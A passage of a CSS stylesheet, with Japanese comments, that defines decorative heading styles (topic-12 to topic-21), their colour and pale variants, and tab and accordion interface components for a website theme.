#contents .topic.topic-12.topic-dotted, #contents .topic.topic-12.topic-dashed, #contents .topic.topic-12.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-12::before {
  content: '' !important;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 3px;
  left: 3px;
  background-color: #4473b1;
  -webkit-clip-path: polygon(0 0, 100% 0, 0 100%) !important;
          clip-path: polygon(0 0, 100% 0, 0 100%) !important;
}
#contents .topic.topic-12.pale::before {
  background-color: #dee7f2;
}
h5.topic-12::before, h6.topic-12::before, div.topic-12::before {
  width: 8px !important;
  height: 8px !important;
}
/* topic-13 */
#contents .topic.topic-13 {
  display: flex;
  padding-left: 0 !important;
  padding-right: 0 !important;
  border: none;
  background-color: inherit !important;
}
#contents .topic.topic-13::before, #contents .topic.topic-13::after {
  flex-grow: 1;
  width: auto;
  min-width: 30px;
  position: relative;
  -ms-grid-row-align: center;
  align-self: center;
  content: '' !important;
  top: auto;
  height: 2px;
  background-color: inherit !important;
  border-radius: 0;
  background-image: linear-gradient(-90deg, #4473b1, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13::before {
  margin-right: 1.5em;
}
#contents .topic.topic-13::after {
  margin-left: 1.5em;
  transform: rotate(180deg);
}
#contents .topic.topic-13.pale::before, #contents .topic.topic-13.pale::after {
  background-image: linear-gradient(-90deg, #dee7f2, rgba(255, 255, 255, 0));
}
/* topic-14 */
#contents .topic.topic-14 {
  display: flex;
  padding-left: 0 !important;
  padding-right: 0 !important;
  border: none;
  background-color: transparent !important;
}
#contents .topic.topic-14::after {
  flex-grow: 1;
  -ms-grid-row-align: center;
  align-self: center;
  content: '' !important;
  position: relative;
  top: auto;
  height: 0;
  border-top: 4px double #4473b1;
  background-color: transparent !important;
  margin-left: 1em;
  min-width: 30px;
}
#contents .topic.topic-14.pale::after {
  border-color: #dee7f2;
}
/* topic-15 */
#contents .topic.topic-15 {
  color: #fff !important;
  border: none;
  background-color: #4473b1;
}
#contents .topic.topic-15.pale {
  color: #555 !important;
  background-color: #dee7f2;
}
#contents .topic.topic-15.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-15::before {
  content: '' !important;
  width: 20px;
  height: 10px;
  position: absolute;
  top: auto;
  bottom: -8px;
  left: 30px;
  background-color: #4473b1;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%) !important;
          clip-path: polygon(0 0, 100% 0, 50% 100%) !important;
}
#contents .topic.topic-15.pale::before {
  background-color: #dee7f2;
}
#contents .topic.topic-15.topic-circle::before {
  left: 50px !important;
}
h2.topic-15, h3.topic-15 {
  margin-bottom: calc( 1em + 10px) !important;
}
h4.topic-15, h5.topic-15, h6.topic-15, div.topic-15 {
  margin-bottom: calc( 0.8em + 10px) !important;
}
/* topic-16 */
#contents .topic.topic-16 {
  background-color: #fff !important;
  border: 2px solid #4473b1;
}
#contents .topic.topic-16.pale {
  border-color: #dee7f2;
}
#contents .topic.topic-16.topic-dotted, #contents .topic.topic-16.topic-dashed, #contents .topic.topic-16.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-16.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-16::before, #contents .topic.topic-16::after {
  content: '' !important;
  width: 20px;
  height: 10px;
  position: absolute;
  top: auto;
  left: 30px;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%) !important;
          clip-path: polygon(0 0, 100% 0, 50% 100%) !important;
}
#contents .topic.topic-16::before {
  bottom: -10px !important;
  background-color: #4473b1;
}
#contents .topic.topic-16.pale::before {
  background-color: #dee7f2;
}
#contents .topic.topic-16::after {
  bottom: -7px !important;
  background-color: #fff !important;
}
#contents .topic.topic-16.topic-circle::before, #contents .topic.topic-16.topic-circle::after {
  left: 50px !important;
}
h2.topic-16, h3.topic-16 {
  margin-bottom: calc( 1em + 10px) !important;
}
h4.topic-16, h5.topic-16, h6.topic-16, div.topic-16 {
  margin-bottom: calc( 0.8em + 10px) !important;
}
/* topic-17 */
#contents .topic.topic-17 {
  display: flex;
  justify-content: center;
  text-align: center;
  padding-left: 0 !important;
  padding-right: 0 !important;
  background-color: transparent !important;
  border: none;
  border-radius: 0 !important;
  margin-left: auto;
  margin-right: auto;
}
#contents .topic.topic-17::before, #contents .topic.topic-17::after {
  content: '' !important;
  height: 1.7em;
  width: 0.2em;
  min-width: 0.2em;
  -ms-grid-row-align: center;
  align-self: center;
  background-color: #4473b1;
  border-radius: 1em;
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
}
#contents .topic.topic-17::before {
  margin-right: 1em;
  transform: rotate(-30deg);
}
#contents .topic.topic-17::after {
  margin-left: 1em;
  transform: rotate(30deg);
}
#contents .topic.topic-17.pale::before, #contents .topic.topic-17.pale::after {
  background-color: #dee7f2;
}
/* topic-18 */
#contents .topic.topic-18 {
  display: table;
  color: #fff !important;
  text-align: center;
  min-width: 200px;
  max-width: calc( 100% - 40px);
  margin-left: auto;
  margin-right: auto;
  border: none;
  background-color: #4473b1;
  border-radius: 0 !important;
}
#contents .topic.topic-18.pale {
  color: #555 !important;
  background-color: #dee7f2;
}
#contents .topic.topic-18::before, #contents .topic.topic-18::after {
  content: '' !important;
  width: 40px;
  height: 100%;
  position: absolute;
  top: 10px;
  border-style: solid;
  border-width: 10px 20px;
  background-color: #3d679f;
  z-index: -1;
  box-sizing: border-box;
}
#contents .topic.topic-18::before {
  left: -20px;
  border-color: transparent rgba(0, 0, 0, 0.15) transparent transparent !important;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, 25% 50%) !important;
          clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, 25% 50%) !important;
}
#contents .topic.topic-18::after {
  right: -20px;
  border-color: transparent transparent transparent rgba(0, 0, 0, 0.15) !important;
  -webkit-clip-path: polygon(0 0, 100% 0, 75% 50%, 100% 100%, 0 100%) !important;
          clip-path: polygon(0 0, 100% 0, 75% 50%, 100% 100%, 0 100%) !important;
}
#contents .topic.topic-18.pale::before, #contents .topic.topic-18.pale::after {
  background-color: #ccd9eb;
}
/* topic-19 */
#contents .topic.topic-19 {
  display: table;
  color: #fff !important;
  min-width: 200px;
  max-width: calc( 100% - 40px);
  margin-left: -8px;
  border: none;
  background-color: #4473b1;
  border-radius: 0 !important;
}
#contents .topic.topic-19.pale {
  color: #555 !important;
}
#contents .topic.topic-19.pale, #contents .topic.topic-19.pale::after {
  background-color: #dee7f2;
}
#contents .topic.topic-19.pale::before {
  background-color: #a7bedd;
}
#contents .topic.topic-19::before, #contents .topic.topic-19::after {
  content: '' !important;
  position: absolute;
}
#contents .topic.topic-19::before {
  width: 8px;
  height: 8px;
  top: auto;
  bottom: -8px;
  left: 0;
  background-color: #2f4f7a;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%) !important;
          clip-path: polygon(0 0, 100% 0, 100% 100%) !important;
}
#contents .topic.topic-19::after {
  width: 30px;
  height: 100%;
  top: 0;
  right: -28px;
  background-color: inherit;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%, 0 100%) !important;
          clip-path: polygon(0 0, 100% 0, 50% 100%, 0 100%) !important;
}
/* topic-20 */
#contents .topic.topic-20 {
  color: #fff !important;
  border: none;
  background-color: #4473b1;
  background-size: 10px 10px;
  background-image: repeating-linear-gradient(-45deg, transparent, transparent 3px, rgba(255, 255, 255, 0.1) 3px, rgba(255, 255, 255, 0.1) 7px) !important;
}
#contents .topic.topic-20.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-20.pale {
  color: #555 !important;
  background-color: #dee7f2;
  background-image: repeating-linear-gradient(-45deg, transparent, transparent 3px, rgba(255, 255, 255, 0.3) 3px, rgba(255, 255, 255, 0.3) 7px) !important;
}
/* topic-21 */
#contents .topic.topic-21 {
  color: #fff !important;
  border: none !important;
  background-color: #4473b1;
  z-index: 0;
}
#contents .topic.topic-21.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-21::before {
  content: '' !important;
  width: auto;
  height: auto;
  position: absolute;
  top: 3px;
  bottom: 3px;
  left: 3px;
  right: 3px;
  border-style: dashed;
  border-color: #fff !important;
  border-width: 1.5px;
  background-color: transparent;
  z-index: -1;
}
#contents .topic.topic-21.pale {
  color: #555 !important;
  background-color: #dee7f2;
}
#contents .topic.topic-21.pale, #contents .topic.topic-21.pale::before {
  border-color: #4473b1 !important;
}
#contents .topic.topic-21.topic-dotted::before {
  border-style: dotted !important;
}
#contents .topic.topic-21.topic-rounded::before {
  border-radius: 6px !important;
}
#contents .topic.topic-21.topic-circle::before {
  border-radius: 300px !important;
}
h5.topic-21::before, h6.topic-21::before, div.topic-21::before {
  top: 2px !important;
  bottom: 2px !important;
  left: 2px !important;
  right: 2px !important;
}
/* 色設定 */
#contents .topic.topic-clNV, #contents .topic.topic-clNV::before, #contents .topic.topic-clNV::after {
  background-color: #375881;
  border-color: #375881;
}
#contents .topic.topic-clGR, #contents .topic.topic-clGR::before, #contents .topic.topic-clGR::after {
  background-color: #49a04c;
  border-color: #49a04c;
}
#contents .topic.topic-clRD, #contents .topic.topic-clRD::before, #contents .topic.topic-clRD::after {
  background-color: #ca3659;
  border-color: #ca3659;
}
#contents .topic.topic-clRO, #contents .topic.topic-clRO::before, #contents .topic.topic-clRO::after {
  background-color: #eb6187;
  border-color: #eb6187;
}
#contents .topic.topic-clOR, #contents .topic.topic-clOR::before, #contents .topic.topic-clOR::after {
  background-color: #ed9651;
  border-color: #ed9651;
}
#contents .topic.topic-clBK, #contents .topic.topic-clBK::before, #contents .topic.topic-clBK::after {
  background-color: #555;
  border-color: #555;
}
#contents .topic.topic-clLB, #contents .topic.topic-clLB::before, #contents .topic.topic-clLB::after {
  background-color: #57a1c2;
  border-color: #57a1c2;
}
#contents .topic.topic-clCY, #contents .topic.topic-clCY::before, #contents .topic.topic-clCY::after {
  background-color: #4eaba6;
  border-color: #4eaba6;
}
#contents .topic.topic-clPK, #contents .topic.topic-clPK::before, #contents .topic.topic-clPK::after {
  background-color: #e598d4;
  border-color: #e598d4;
}
#contents .topic.topic-clPU, #contents .topic.topic-clPU::before, #contents .topic.topic-clPU::after {
  background-color: #945caf;
  border-color: #945caf;
}
#contents .topic.topic-clLG, #contents .topic.topic-clLG::before, #contents .topic.topic-clLG::after {
  background-color: #b7cd5e;
  border-color: #b7cd5e;
}
#contents .topic.topic-clGD, #contents .topic.topic-clGD::before, #contents .topic.topic-clGD::after {
  background-color: #dac030;
  border-color: #dac030;
}
#contents .topic.topic-clBR, #contents .topic.topic-clBR::before, #contents .topic.topic-clBR::after {
  background-color: #b27e34;
  border-color: #b27e34;
}
#contents .topic.topic-clGY, #contents .topic.topic-clGY::before, #contents .topic.topic-clGY::after {
  background-color: #a7a7a7;
  border-color: #a7a7a7;
}
#contents .topic.topic-clNV.pale, #contents .topic.topic-clNV.topic-09, #contents .topic.topic-clNV.pale::before, #contents .topic.topic-clNV.topic-10::before, #contents .topic.topic-clNV.pale::after {
  background-color: #d1ddeb;
  border-color: #d1ddeb;
}
#contents .topic.topic-clGR.pale, #contents .topic.topic-clGR.topic-09, #contents .topic.topic-clGR.pale::before, #contents .topic.topic-clGR.topic-10::before, #contents .topic.topic-clGR.pale::after {
  background-color: #d4ebd5;
  border-color: #d4ebd5;
}
#contents .topic.topic-clRD.pale, #contents .topic.topic-clRD.topic-09, #contents .topic.topic-clRD.pale::before, #contents .topic.topic-clRD.topic-10::before, #contents .topic.topic-clRD.pale::after {
  background-color: #f7e0e5;
  border-color: #f7e0e5;
}
#contents .topic.topic-clRO.pale, #contents .topic.topic-clRO.topic-09, #contents .topic.topic-clRO.pale::before, #contents .topic.topic-clRO.topic-10::before, #contents .topic.topic-clRO.pale::after {
  background-color: #fce4eb;
  border-color: #fce4eb;
}
#contents .topic.topic-clOR.pale, #contents .topic.topic-clOR.topic-09, #contents .topic.topic-clOR.pale::before, #contents .topic.topic-clOR.topic-10::before, #contents .topic.topic-clOR.pale::after {
  background-color: #fbe7d7;
  border-color: #fbe7d7;
}
#contents .topic.topic-clBK.pale, #contents .topic.topic-clBK.topic-09, #contents .topic.topic-clBK.pale::before, #contents .topic.topic-clBK.topic-10::before, #contents .topic.topic-clBK.pale::after {
  background-color: #d5d5d5;
  border-color: #d5d5d5;
}
#contents .topic.topic-clLB.pale, #contents .topic.topic-clLB.topic-09, #contents .topic.topic-clLB.pale::before, #contents .topic.topic-clLB.topic-10::before, #contents .topic.topic-clLB.pale::after {
  background-color: #e1eef4;
  border-color: #e1eef4;
}
#contents .topic.topic-clCY.pale, #contents .topic.topic-clCY.topic-09, #contents .topic.topic-clCY.pale::before, #contents .topic.topic-clCY.topic-10::before, #contents .topic.topic-clCY.pale::after {
  background-color: #e2f2f1;
  border-color: #e2f2f1;
}
#contents .topic.topic-clPK.pale, #contents .topic.topic-clPK.topic-09, #contents .topic.topic-clPK.pale::before, #contents .topic.topic-clPK.topic-10::before, #contents .topic.topic-clPK.pale::after {
  background-color: #fae9f6;
  border-color: #fae9f6;
}
#contents .topic.topic-clPU.pale, #contents .topic.topic-clPU.topic-09, #contents .topic.topic-clPU.pale::before, #contents .topic.topic-clPU.topic-10::before, #contents .topic.topic-clPU.pale::after {
  background-color: #eee5f2;
  border-color: #eee5f2;
}
#contents .topic.topic-clLG.pale, #contents .topic.topic-clLG.topic-09, #contents .topic.topic-clLG.pale::before, #contents .topic.topic-clLG.topic-10::before, #contents .topic.topic-clLG.pale::after {
  background-color: #e8efcb;
  border-color: #e8efcb;
}
#contents .topic.topic-clGD.pale, #contents .topic.topic-clGD.topic-09, #contents .topic.topic-clGD.pale::before, #contents .topic.topic-clGD.topic-10::before, #contents .topic.topic-clGD.pale::after {
  background-color: #efe4a5;
  border-color: #efe4a5;
}
#contents .topic.topic-clBR.pale, #contents .topic.topic-clBR.topic-09, #contents .topic.topic-clBR.pale::before, #contents .topic.topic-clBR.topic-10::before, #contents .topic.topic-clBR.pale::after {
  background-color: #f0e1cc;
  border-color: #f0e1cc;
}
#contents .topic.topic-clGY.pale, #contents .topic.topic-clGY.topic-09, #contents .topic.topic-clGY.pale::before, #contents .topic.topic-clGY.topic-10::before, #contents .topic.topic-clGY.pale::after {
  background-color: #e7e7e7;
  border-color: #e7e7e7;
}
#contents .topic.topic-13.topic-clNV::before, #contents .topic.topic-13.topic-clNV::after {
  background-image: linear-gradient(-90deg, #375881, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGR::before, #contents .topic.topic-13.topic-clGR::after {
  background-image: linear-gradient(-90deg, #49a04c, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clRD::before, #contents .topic.topic-13.topic-clRD::after {
  background-image: linear-gradient(-90deg, #ca3659, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clRO::before, #contents .topic.topic-13.topic-clRO::after {
  background-image: linear-gradient(-90deg, #ca3659, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clOR::before, #contents .topic.topic-13.topic-clOR::after {
  background-image: linear-gradient(-90deg, #ed9651, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clBK::before, #contents .topic.topic-13.topic-clBK::after {
  background-image: linear-gradient(-90deg, #555, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clLB::before, #contents .topic.topic-13.topic-clLB::after {
  background-image: linear-gradient(-90deg, #57a1c2, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clCY::before, #contents .topic.topic-13.topic-clCY::after {
  background-image: linear-gradient(-90deg, #4eaba6, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clPK::before, #contents .topic.topic-13.topic-clPK::after {
  background-image: linear-gradient(-90deg, #e598d4, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clPU::before, #contents .topic.topic-13.topic-clPU::after {
  background-image: linear-gradient(-90deg, #945caf, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clLG::before, #contents .topic.topic-13.topic-clLG::after {
  background-image: linear-gradient(-90deg, #b7cd5e, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGD::before, #contents .topic.topic-13.topic-clGD::after {
  background-image: linear-gradient(-90deg, #dac030, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clBR::before, #contents .topic.topic-13.topic-clBR::after {
  background-image: linear-gradient(-90deg, #b27e34, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGY::before, #contents .topic.topic-13.topic-clGY::after {
  background-image: linear-gradient(-90deg, #a7a7a7, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clNV.pale::before, #contents .topic.topic-13.topic-clNV.pale::after {
  background-image: linear-gradient(-90deg, #d1ddeb, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGR.pale::before, #contents .topic.topic-13.topic-clGR.pale::after {
  background-image: linear-gradient(-90deg, #d4ebd5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clRD.pale::before, #contents .topic.topic-13.topic-clRD.pale::after {
  background-image: linear-gradient(-90deg, #f7e0e5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clRO.pale::before, #contents .topic.topic-13.topic-clRO.pale::after {
  background-image: linear-gradient(-90deg, #f7e0e5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clOR.pale::before, #contents .topic.topic-13.topic-clOR.pale::after {
  background-image: linear-gradient(-90deg, #fbe7d7, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clBK.pale::before, #contents .topic.topic-13.topic-clBK.pale::after {
  background-image: linear-gradient(-90deg, #d5d5d5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clLB.pale::before, #contents .topic.topic-13.topic-clLB.pale::after {
  background-image: linear-gradient(-90deg, #e1eef4, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clCY.pale::before, #contents .topic.topic-13.topic-clCY.pale::after {
  background-image: linear-gradient(-90deg, #e2f2f1, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clPK.pale::before, #contents .topic.topic-13.topic-clPK.pale::after {
  background-image: linear-gradient(-90deg, #fae9f6, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clPU.pale::before, #contents .topic.topic-13.topic-clPU.pale::after {
  background-image: linear-gradient(-90deg, #eee5f2, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clLG.pale::before, #contents .topic.topic-13.topic-clLG.pale::after {
  background-image: linear-gradient(-90deg, #e8efcb, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGD.pale::before, #contents .topic.topic-13.topic-clGD.pale::after {
  background-image: linear-gradient(-90deg, #efe4a5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clBR.pale::before, #contents .topic.topic-13.topic-clBR.pale::after {
  background-image: linear-gradient(-90deg, #f0e1cc, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGY.pale::before, #contents .topic.topic-13.topic-clGY.pale::after {
  background-image: linear-gradient(-90deg, #e7e7e7, rgba(255, 255, 255, 0));
}
#contents .topic.topic-06.topic-clNV::before, #contents .topic.topic-09.topic-clNV::before {
  background-color: #628abc;
}
#contents .topic.topic-06.topic-clGR::before, #contents .topic.topic-09.topic-clGR::before {
  background-color: #87c889;
}
#contents .topic.topic-06.topic-clRD::before, #contents .topic.topic-09.topic-clRD::before {
  background-color: #df879c;
}
#contents .topic.topic-06.topic-clRO::before, #contents .topic.topic-09.topic-clRO::before {
  background-color: #f6bccc;
}
#contents .topic.topic-06.topic-clOR::before, #contents .topic.topic-09.topic-clOR::before {
  background-color: #f7cead;
}
#contents .topic.topic-06.topic-clBK::before, #contents .topic.topic-09.topic-clBK::before {
  background-color: #888888;
}
#contents .topic.topic-06.topic-clLB::before, #contents .topic.topic-09.topic-clLB::before {
  background-color: #a2cbdd;
}
#contents .topic.topic-06.topic-clCY::before, #contents .topic.topic-09.topic-clCY::before {
  background-color: #92cdca;
}
#contents .topic.topic-06.topic-clPK::before, #contents .topic.topic-09.topic-clPK::before {
  background-color: #efc1e5;
}
#contents .topic.topic-06.topic-clPU::before, #contents .topic.topic-09.topic-clPU::before {
  background-color: #c1a0d1;
}
#contents .topic.topic-06.topic-clLG::before, #contents .topic.topic-09.topic-clLG::before {
  background-color: #dae5ac;
}
#contents .topic.topic-06.topic-clGD::before, #contents .topic.topic-09.topic-clGD::before {
  background-color: #e9da87;
}
#contents .topic.topic-06.topic-clBR::before, #contents .topic.topic-09.topic-clBR::before {
  background-color: #d7af75;
}
#contents .topic.topic-06.topic-clGY::before, #contents .topic.topic-09.topic-clGY::before {
  background-color: #dadada;
}
#contents .topic.topic-18.topic-clNV::before, #contents .topic.topic-18.topic-clNV::after {
  background-color: #2f4c6f;
}
#contents .topic.topic-18.topic-clGR::before, #contents .topic.topic-18.topic-clGR::after {
  background-color: #418e44;
}
#contents .topic.topic-18.topic-clRD::before, #contents .topic.topic-18.topic-clRD::after {
  background-color: #b63050;
}
#contents .topic.topic-18.topic-clRO::before, #contents .topic.topic-18.topic-clRO::after {
  background-color: #e84a76;
}
#contents .topic.topic-18.topic-clOR::before, #contents .topic.topic-18.topic-clOR::after {
  background-color: #eb883a;
}
#contents .topic.topic-18.topic-clBK::before, #contents .topic.topic-18.topic-clBK::after {
  background-color: #484848;
}
#contents .topic.topic-18.topic-clLB::before, #contents .topic.topic-18.topic-clLB::after {
  background-color: #4497bb;
}
#contents .topic.topic-18.topic-clCY::before, #contents .topic.topic-18.topic-clCY::after {
  background-color: #469995;
}
#contents .topic.topic-18.topic-clPK::before, #contents .topic.topic-18.topic-clPK::after {
  background-color: #e084cc;
}
#contents .topic.topic-18.topic-clPU::before, #contents .topic.topic-18.topic-clPU::after {
  background-color: #8750a2;
}
#contents .topic.topic-18.topic-clLG::before, #contents .topic.topic-18.topic-clLG::after {
  background-color: #aec74b;
}
#contents .topic.topic-18.topic-clGD::before, #contents .topic.topic-18.topic-clGD::after {
  background-color: #ccb224;
}
#contents .topic.topic-18.topic-clBR::before, #contents .topic.topic-18.topic-clBR::after {
  background-color: #9e702e;
}
#contents .topic.topic-18.topic-clGY::before, #contents .topic.topic-18.topic-clGY::after {
  background-color: #9a9a9a;
}
#contents .topic.topic-18.topic-clNV.pale::before, #contents .topic.topic-18.topic-clNV.pale::after {
  background-color: #bfcfe4;
}
#contents .topic.topic-18.topic-clGR.pale::before, #contents .topic.topic-18.topic-clGR.pale::after {
  background-color: #c2e3c4;
}
#contents .topic.topic-18.topic-clRD.pale::before, #contents .topic.topic-18.topic-clRD.pale::after {
  background-color: #f1cbd4;
}
#contents .topic.topic-18.topic-clRO.pale::before, #contents .topic.topic-18.topic-clRO.pale::after {
  background-color: #f9ceda;
}
#contents .topic.topic-18.topic-clOR.pale::before, #contents .topic.topic-18.topic-clOR.pale::after {
  background-color: #f8d9c0;
}
#contents .topic.topic-18.topic-clBK.pale::before, #contents .topic.topic-18.topic-clBK.pale::after {
  background-color: #c8c8c8;
}
#contents .topic.topic-18.topic-clLB.pale::before, #contents .topic.topic-18.topic-clLB.pale::after {
  background-color: #cfe4ed;
}
#contents .topic.topic-18.topic-clCY.pale::before, #contents .topic.topic-18.topic-clCY.pale::after {
  background-color: #d1eae9;
}
#contents .topic.topic-18.topic-clPK.pale::before, #contents .topic.topic-18.topic-clPK.pale::after {
  background-color: #f4d5ee;
}
#contents .topic.topic-18.topic-clPU.pale::before, #contents .topic.topic-18.topic-clPU.pale::after {
  background-color: #e3d4ea;
}
#contents .topic.topic-18.topic-clLG.pale::before, #contents .topic.topic-18.topic-clLG.pale::after {
  background-color: #dfe9b8;
}
#contents .topic.topic-18.topic-clGD.pale::before, #contents .topic.topic-18.topic-clGD.pale::after {
  background-color: #ebdd8f;
}
#contents .topic.topic-18.topic-clBR.pale::before, #contents .topic.topic-18.topic-clBR.pale::after {
  background-color: #ead6b8;
}
#contents .topic.topic-18.topic-clGY.pale::before, #contents .topic.topic-18.topic-clGY.pale::after {
  background-color: #dadada;
}
#contents .topic.topic-19.topic-clNV::before {
  background-color: #20334b;
}
#contents .topic.topic-19.topic-clGR::before {
  background-color: #316b33;
}
#contents .topic.topic-19.topic-clRD::before {
  background-color: #8e253e;
}
#contents .topic.topic-19.topic-clRO::before {
  background-color: #e21d53;
}
#contents .topic.topic-19.topic-clOR::before {
  background-color: #db6d17;
}
#contents .topic.topic-19.topic-clBK::before {
  background-color: #2f2f2f;
}
#contents .topic.topic-19.topic-clLB::before {
  background-color: #367996;
}
#contents .topic.topic-19.topic-clCY::before {
  background-color: #367673;
}
#contents .topic.topic-19.topic-clPK::before {
  background-color: #d65bbb;
}
#contents .topic.topic-19.topic-clPU::before {
  background-color: #6b3f80;
}
#contents .topic.topic-19.topic-clLG::before {
  background-color: #93aa35;
}
#contents .topic.topic-19.topic-clGD::before {
  background-color: #a18d1d;
}
#contents .topic.topic-19.topic-clBR::before {
  background-color: #775423;
}
#contents .topic.topic-19.topic-clGY::before {
  background-color: #818181;
}
#contents .topic.topic-19.topic-clNV.pale::before {
  background-color: #9bb5d4;
}
#contents .topic.topic-19.topic-clGR.pale::before {
  background-color: #9fd3a1;
}
#contents .topic.topic-19.topic-clRD.pale::before {
  background-color: #e7a3b3;
}
#contents .topic.topic-19.topic-clRO.pale::before {
  background-color: #f3a0b7;
}
#contents .topic.topic-19.topic-clOR.pale::before {
  background-color: #f4bd92;
}
#contents .topic.topic-19.topic-clBK.pale::before {
  background-color: #aeaeae;
}
#contents .topic.topic-19.topic-clLB.pale::before {
  background-color: #a9cfe0;
}
#contents .topic.topic-19.topic-clCY.pale::before {
  background-color: #aedad8;
}
#contents .topic.topic-19.topic-clPK.pale::before {
  background-color: #eaacdd;
}
#contents .topic.topic-19.topic-clPU.pale::before {
  background-color: #ccb2d9;
}
#contents .topic.topic-19.topic-clLG.pale::before {
  background-color: #cedd91;
}
#contents .topic.topic-19.topic-clGD.pale::before {
  background-color: #e3d064;
}
#contents .topic.topic-19.topic-clBR.pale::before {
  background-color: #dfbf91;
}
#contents .topic.topic-19.topic-clGY.pale::before {
  background-color: #c1c1c1;
}
#contents .topic.topic-21.pale.topic-clNV::before {
  border-color: #375881 !important;
}
#contents .topic.topic-21.pale.topic-clGR::before {
  border-color: #49a04c !important;
}
#contents .topic.topic-21.pale.topic-clRD::before {
  border-color: #ca3659 !important;
}
#contents .topic.topic-21.pale.topic-clRO::before {
  border-color: #eb6187 !important;
}
#contents .topic.topic-21.pale.topic-clOR::before {
  border-color: #ed9651 !important;
}
#contents .topic.topic-21.pale.topic-clBK::before {
  border-color: #555 !important;
}
#contents .topic.topic-21.pale.topic-clLB::before {
  border-color: #57a1c2 !important;
}
#contents .topic.topic-21.pale.topic-clCY::before {
  border-color: #4eaba6 !important;
}
#contents .topic.topic-21.pale.topic-clPK::before {
  border-color: #e598d4 !important;
}
#contents .topic.topic-21.pale.topic-clPU::before {
  border-color: #945caf !important;
}
#contents .topic.topic-21.pale.topic-clLG::before {
  border-color: #b7cd5e !important;
}
#contents .topic.topic-21.pale.topic-clGD::before {
  border-color: #dac030 !important;
}
#contents .topic.topic-21.pale.topic-clBR::before {
  border-color: #b27e34 !important;
}
#contents .topic.topic-21.pale.topic-clGY::before {
  border-color: #a7a7a7 !important;
}
/* -------------------- タブ -------------------- */
/* --- タブUI1 --- */
.tab-UI1 {
  display: flex;
  flex-wrap: wrap;
  gap: 2px;
  justify-content: center;
  margin-bottom: 3em;
  overflow: hidden;
}
.tab-UI1 .tab-btn {
  flex: 1;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  color: #a7a7a7;
  padding: 0.5em;
  background: #eee;
  position: relative;
  z-index: 0;
  cursor: pointer;
}
.tab-UI1 .tab-content {
  order: 1;
  display: none;
  width: 100%;
  margin-top: -2px;
  padding: 1em 1.5em;
  background: #fff;
  border-style: solid;
  border-color: #4778b8;
  border-width: 3px 0 0;
}
.tab-UI1 .tab-tgl:checked + .tab-btn {
  color: #fff;
  font-weight: 700;
  background: #4778b8;
}
.tab-UI1 .tab-tgl:checked + .tab-btn + .tab-content {
  display: block;
}
/* 角丸 */
.tab-rounded .tab-btn {
  border-radius: 8px 8px 0 0 !important;
}
/* アコーディオン（UI1のみ） */
@media (max-width: 519px) {
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) {
    flex-direction: column;
    gap: 0 !important;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) .tab-btn::after {
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    transform: translateY(-50%) rotate(135deg);
    position: absolute;
    right: 15px;
    top: 50%;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #a7a7a7;
    background: transparent !important;
    opacity: 1;
    transition: 0.2s transform;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) .tab-tgl:checked + .tab-btn::after {
    transform: translateY(-50%) rotate(-45deg);
    border-color: #fff;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) .tab-content {
    order: unset !important;
    display: block;
    height: 0;
    margin-bottom: 10px;
    padding: 0 15px;
    border-top: 0 !important;
    opacity: 0;
    overflow: hidden;
    transition: 0.3s;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) .tab-tgl:checked + .tab-btn + .tab-content {
    height: auto;
    padding: 15px;
    opacity: 1;
    overflow: auto;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04).tab-rounded .tab-btn {
